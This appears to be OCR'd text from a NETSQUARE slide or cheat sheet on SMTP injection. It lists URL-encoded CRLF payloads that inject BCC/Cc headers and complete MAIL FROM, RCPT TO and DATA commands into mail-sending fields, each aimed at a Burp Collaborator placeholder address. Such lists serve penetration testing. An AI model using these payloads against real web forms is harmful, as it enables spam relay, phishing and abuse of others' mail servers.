 3. Simple Mail Transfer Protocol ( SMTP ) Injection
%0d%0aBCC:<BURP_COLLABORATOR_EMAIL>%0d%0adxo: w
>%0d%0aBCC:<BURP_COLLABORATOR_EMAIL>%0d%0ajqw: h
<BURP_COLLABORATOR_EMAIL>%0aCc:<BURP_COLLABORATOR_EMAIL>
<BURP_COLLABORATOR_EMAIL>%0d%0aCc:<BURP_COLLABORATOR_EMAIL>
<BURP_COLLABORATOR_EMAIL>%0aBcc:<BURP_COLLABORATOR_EMAIL>
<BURP_COLLABORATOR_EMAIL>%0d%0aBcc:<BURP_COLLABORATOR_EMAIL>
%0aDATA%0afoo%0a%2e%0aMAIL+FROM:+<BURP_COLLABORATOR_EMAIL>%0aRCPT+TO:+<BURP_COLLABORATOR
_EMAIL>%0aDATA%0aFrom:+<BURP_COLLABORATOR_EMAIL>%0aTo:+<BURP_COLLABORATOR_EMAIL>%0aSubje
ct:+tst%0afoo%0a%2e%0a
%0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+<BURP_COLLABORATOR_EMAIL>%0d%0aRCPT+TO:+<BU
RP_COLLABORATOR_EMAIL>%0d%0aDATA%0d%0aFrom:+<BURP_COLLABORATOR_EMAIL>%0d%0aTo:+<BURP_COL
LABORATOR_EMAIL>%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a
NETSQUARE
secure • innovate • automate